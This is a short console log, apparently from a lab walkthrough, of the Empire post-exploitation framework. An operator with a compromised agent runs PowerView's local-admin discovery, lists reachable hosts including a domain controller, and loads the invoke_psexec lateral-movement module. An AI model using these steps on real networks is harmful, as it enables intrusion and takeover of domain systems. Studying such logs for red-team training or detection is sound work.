 (Empire: DPBZVH7E) > usemodule situational_awareness/network/powerview/find_localadmin_access
(Empire: powershell/situational_awareness/network/powerview/find_localadmin_access) > execute
[*] Tasked DPBZVH7E to run TASK_CMD_JOB
[*] Agent DPBZVH7E tasked with task ID 11
[*] Tasked agent DPBZVH7E to run module powershell/situational_awareness/network/powerview/find_localadmin_access
(Empire: powershell/situational_awareness/network/powerview/find_localadmin_access) > [*] Agent DPBZVH7E returned results.
Job started: MLAU79
[*] Valid results returned by 192.168.1.3
(Empire: powershell/situational_awareness/network/powerview/find_localadmin_access)
[!] Error: invalid module
(Empire: powershell/situational_awareness/network/powerview/find_localadmin_access)
(Empire: DPBZVH7E)
(Empire: powershell/lateral_movement/invoke_psexec) > [*] Agent DPBZVH7E returned results.
WIN7-X64-TEST.hacke.testlab
DC.hacke.testlab
SERVER-2008-R2.hacke.testlab